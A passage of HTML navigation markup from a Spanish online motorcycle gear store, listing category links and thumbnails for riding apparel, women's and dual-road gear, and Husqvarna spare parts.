                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            
